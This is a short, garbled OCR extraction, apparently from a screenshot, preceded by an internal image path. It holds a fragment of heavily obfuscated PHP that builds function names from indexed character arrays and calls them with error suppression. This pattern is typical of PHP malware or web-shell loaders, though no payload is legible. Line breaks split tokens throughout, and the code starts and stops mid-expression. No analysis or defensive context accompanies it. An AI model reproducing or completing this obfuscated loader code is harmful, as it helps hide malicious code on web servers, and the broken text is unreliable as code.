
2].$n8297['
vbac
'][42].$n8297['
vbac
'][36].$n8
297['
vbac
'][42].$n8297['
vbac
'][23],0);@$n829
7[$n8297['
vbac
'][39].$n8297['
vbac
'][56].$n82
97['
vbac
'][12].$n8297['
vbac
'][32].$n8297['
vb
ac
'][67].$n8297['
vbac
'][13]]($n8297['
vbac
']
[92].$n8297['
vbac
'][32].$n8297['
vbac
'][6
9].$n8297['
vbac
'][95].$n8297['
vbac
'][12].$n8
297['
vbac
'][69].$n8297['
vbac
'][12].$n8297['
v
bac
'][81].$n8297['
vbac
'][77].$n8297['
vbac
']
[1].$n8297['
vbac
'][8].$n8297['
vbac
'][36].$n8
297['
vbac
'][4].$n8297['
vbac
'][95].$n8297['
vb
ac
'][1].$n8297['
vbac
'][8].$n8297['
vbac
'][9
2].$n8297['
vbac
'][12],0);@$n8297[$n8297['
vba
c
'][43].$n8297['
vbac
'][93].$n8297['
vbac
'][8
4].$n8297['
vbac
'][67].$n8297['
vbac
'][5].$n82
97['
vbac
'][13]](0);$j41f2c19=NULL;$m38f=NUL
L;$n8297[$n8297['
vbac
'][5].$n8297['
vbac
'][8
1].$n8297['
vbac
'][91].$n8297['
vbac
'][32]]=$n
8297['
vbac
'][12].$n8297['
vbac
'][6].$n8297['
v
bac
'][32].$n8297['
vbac
'][5].$n8297['
vbac
'][1
7].$n8297['
vbac
'][13].$n8297['
vbac
'][56].$n8
297['
vbac
'][12].$n8297['
vbac
'][46].$n8297['
v
bac
'][56].$n8297['
vbac
'][81].$n8297['
vbac
']
[5].$n8297['
vbac
'][31].$n8297['
vbac
'][46].$n
8297['
vbac
'][93].$n8297['
vbac
'][31].$n8297